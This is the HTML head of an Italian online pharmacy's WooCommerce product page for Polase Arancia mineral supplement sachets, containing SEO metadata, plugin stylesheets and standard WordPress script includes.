

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/
body_size: 55116
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polase Arancia Integratore Alimentare 24 Bustine - Family Farma</title>
	<link rel="canonical" href="https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polase Arancia Integratore Alimentare 24 Bustine - Family Farma" />
	<meta property="og:description" content="Integratore alimentare di Sali minerali. Contiene Potassio gluconato e magnesio citrato." />
	<meta property="og:url" content="https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/" />
	<meta property="og:site_name" content="Family Farma" />
	<meta property="article:modified_time" content="2024-07-24T10:45:47+00:00" />
	<meta property="og:image" content="https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/","url":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/","name":"Polase Arancia Integratore Alimentare 24 Bustine - Family Farma","isPartOf":{"@id":"https://www.familyfarma.it/#website"},"primaryImageOfPage":{"@id":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/#primaryimage"},"image":{"@id":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/#primaryimage"},"thumbnailUrl":"https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg","datePublished":"2023-05-15T11:00:53+00:00","dateModified":"2024-07-24T10:45:47+00:00","breadcrumb":{"@id":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/#primaryimage","url":"https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg","contentUrl":"https://www.familyfarma.it/wp-content/uploads/2023/08/polase_8.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.familyfarma.it/product/polase-arancia-24bust-promo-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.familyfarma.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.familyfarma.it/shop/"},{"@type":"ListItem","position":3,"name":"Polase Arancia Integratore Alimentare 24 Bustine"}]},{"@type":"WebSite","@id":"https://www.familyfarma.it/#website","url":"https://www.familyfarma.it/","name":"Family Farma","description":"La tua Farmacia di Famiglia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.familyfarma.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Family Farma &raquo; Feed" href="https://www.familyfarma.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Farma &raquo; Feed dei commenti" href="https://www.familyfarma.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.familyfarma.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.familyfarma.it%2Fproduct%2Fpolase-arancia-24bust-promo-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.familyfarma.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.familyfarma.it%2Fproduct%2Fpolase-arancia-24bust-promo-23%2F&#038;format=xml" />
    <style>
    .laborator-admin-bar-menu {
        position: relative !important;
        display: inline-block;
        width: 16px !important;
        height: 16px !important;
        background: url(https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/images/laborator-icon.png) no-repeat 0px 0px !important;
        background-size: 16px !important;
        margin-right: 8px !important;
        top: 3px !important;
    }

    .rtl .laborator-admin-bar-menu {
        margin-right: 0 !important;
        margin-left: 8px !important;
    }

    #wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu {
        background-position: 0 -32px !important;
    }

    .laborator-admin-bar-menu:before {
        display: none !important;
    }

    #toplevel_page_laborator_options .wp-menu-image {
        background: url(https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/images/laborator-icon.png) no-repeat 11px 8px !important;
        background-size: 16px !important;
    }

    #toplevel_page_laborator_options .wp-menu-image:before {
        display: none;
    }

    #toplevel_page_laborator_options .wp-menu-image img {
        display: none;
    }

    #toplevel_page_laborator_options:hover .wp-menu-image, #toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image {
        background-position: 11px -24px !important;
    }
    </style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.familyfarma.it/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51700734534' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.familyfarma.it/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.familyfarma.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.familyfarma.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.27' type='text/css' media='all' />
<link rel='stylesheet' id='xpay-checkout-css' href='https://www.familyfarma.it/wp-content/plugins/cartasi-x-pay/assets/css/xpay.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://www.familyfarma.it/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-icons-close-css' href='https://www.familyfarma.it/wp-content/plugins/woo-notification/css/icons-close.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-css' href='https://www.familyfarma.it/wp-content/plugins/woo-notification/css/woo-notification.min.css?ver=1.3.2' type='text/css' media='all' />
<style id='woo-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#212121;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:15px;}#message-purchased .wn-notification-image{border-radius:0px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#212121 !important;
                        border-radius:6px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#212121 !important;
                }
/*# sourceURL=woo-notification-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.familyfarma.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.1' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #ea7900;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #ea7900;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #ea7900;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #ea7900;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #ea7900;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://www.familyfarma.it/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icons-aurum-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/css/fonts/aurum-icons/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/css/bootstrap.css?ver=3.21' type='text/css' media='all' />
<link rel='stylesheet' id='aurum-main-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/assets/css/aurum.css?ver=3.21' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.familyfarma.it/wp-content/themes/FamilyFarma/style.css?ver=3.21' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.familyfarma.it/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.familyfarma.it/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css' href='https://www.familyfarma.it/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.familyfarma.it/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://www.familyfarma.it/wp-admin/admin-ajax.php';
    </script><script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.familyfarma.it/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familyfarma.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
